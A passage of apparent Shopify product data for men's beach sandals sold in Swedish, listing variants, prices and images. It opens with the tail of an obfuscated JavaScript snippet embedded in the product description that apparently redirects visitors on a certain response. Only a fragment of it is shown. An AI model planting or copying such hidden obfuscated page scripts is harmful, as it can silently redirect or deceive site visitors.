_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-12T05:37:45-04:00","created_at":"2023-08-12T05:38:07-04:00","vendor":"bedsurely","type":"Herrkläder","tags":[],"price":31900,"price_min":31900,"price_max":31900,"available":true,"price_varies":false,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":49900,"compare_at_price_varies":false,"variants":[{"id":46427542782227,"title":"Vit \/ 40","option1":"Vit","option2":"40","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","public_title":"Vit \/ 40","options":["Vit","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542814995,"title":"Vit \/ 41","option1":"Vit","option2":"41","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 41","public_title":"Vit \/ 41","options":["Vit","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542847763,"title":"Vit \/ 42","option1":"Vit","option2":"42","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 42","public_title":"Vit \/ 42","options":["Vit","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542880531,"title":"Vit \/ 43","option1":"Vit","option2":"43","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 43","public_title":"Vit \/ 43","options":["Vit","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542913299,"title":"Vit \/ 44","option1":"Vit","option2":"44","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 44","public_title":"Vit \/ 44","options":["Vit","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542946067,"title":"Vit \/ 45","option1":"Vit","option2":"45","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 45","public_title":"Vit \/ 45","options":["Vit","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542978835,"title":"Beige \/ 40","option1":"Beige","option2":"40","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 40","public_title":"Beige \/ 40","options":["Beige","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543011603,"title":"Beige \/ 41","option1":"Beige","option2":"41","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 41","public_title":"Beige \/ 41","options":["Beige","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543044371,"title":"Beige \/ 42","option1":"Beige","option2":"42","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 42","public_title":"Beige \/ 42","options":["Beige","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543077139,"title":"Beige \/ 43","option1":"Beige","option2":"43","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 43","public_title":"Beige \/ 43","options":["Beige","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543109907,"title":"Beige \/ 44","option1":"Beige","option2":"44","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 44","public_title":"Beige \/ 44","options":["Beige","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543142675,"title":"Beige \/ 45","option1":"Beige","option2":"45","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 45","public_title":"Beige \/ 45","options":["Beige","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543175443,"title":"Svart \/ 40","option1":"Svart","option2":"40","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 40","public_title":"Svart \/ 40","options":["Svart","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543208211,"title":"Svart \/ 41","option1":"Svart","option2":"41","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 41","public_title":"Svart \/ 41","options":["Svart","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543240979,"title":"Svart \/ 42","option1":"Svart","option2":"42","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 42","public_title":"Svart \/ 42","options":["Svart","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543273747,"title":"Svart \/ 43","option1":"Svart","option2":"43","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 43","public_title":"Svart \/ 43","options":["Svart","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543306515,"title":"Svart \/ 44","option1":"Svart","option2":"44","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 44","public_title":"Svart \/ 44","options":["Svart","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543339283,"title":"Svart \/ 45","option1":"Svart","option2":"45","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 45","public_title":"Svart \/ 45","options":["Svart","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"],"featured_image":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","options":["Färg","Storlek"],"media":[{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","width":800},{"alt":null,"id":35240532934931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075566.jpg?v=1691833087","width":800},{"alt":null,"id":35240532967699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075627.jpg?v=1691833087","width":800},{"alt":null,"id":35240533000467,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075523_50c9a384-fc8b-4e31-8854-7987d050d692.jpg?v=1691833087","width":800},{"alt":null,"id":35240533033235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075573_63a34d20-9621-4a59-89a4-2103216b4cfe.jpg?v=1691833087","width":800},{"alt":null,"id":35240533066003,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075570.jpg?v=1691833087","width":800},{"alt":null,"id":35240533098771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075565_0741aade-7914-42d0-95fa-eddbd9196423.jpg?v=1691833087","width":800},{"alt":null,"id":35240533131539,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075568_b52709af-cab4-4e05-b67d-7901b97fa29d.jpg?v=1691833087","width":800},{"alt":null,"id":35240533164307,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075616.jpg?v=1691833087","width":800},{"alt":null,"id":35240533197075,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075584.jpg?v=1691833087","width":800},{"alt":null,"id":35240533229843,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075638.jpg?v=1691833087","width":800},{"alt":null,"id":35240533262611,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087","width":800},{"alt":null,"id":35240533295379,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087","width":800},{"alt":null,"id":35240533328147,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087","width":800},{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","width":800},{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","width":800},{"alt":null,"id":35240533426451,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/04_4f117727-9f07-4b49-8bf6-9f8a6d71570c.jpg?v=1691833087","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #36f4eb;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3\u003edefinition\u003cbr\u003eDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\u003c\/h3\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003e\u003cimg 